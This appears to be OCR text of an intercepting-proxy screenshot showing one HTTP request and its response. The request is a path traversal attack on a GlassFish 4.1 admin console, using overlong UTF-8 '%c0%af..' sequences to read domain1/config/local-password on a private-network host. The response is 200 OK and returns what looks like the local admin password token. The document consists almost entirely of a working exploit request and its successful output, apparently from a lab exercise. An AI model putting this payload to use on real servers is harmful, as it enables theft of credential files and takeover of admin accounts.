 Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c
0%af..%c0%af..%c0%afglassfish4/glassfish/domains/domain1/config/local-password HTTP/1.1
2 Host: 192.168.211.168:4848
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=c2024510714ac092fb2054966ed4
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 30 Oct 2021 04:06:19 GMT
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  4.1  Java/AdoptOpenJDK/1.8)
4 Last-Modified: Sat, 30 Oct 2021 04:06:19 GMT
5 Date: Wed, 12 Jan 2022 03:10:37 GMT
6 Content-Length: 42
7
8 201E30C18D3EF578F4C10CD0222B139A8F6AA1B6
9
Search 0 highlights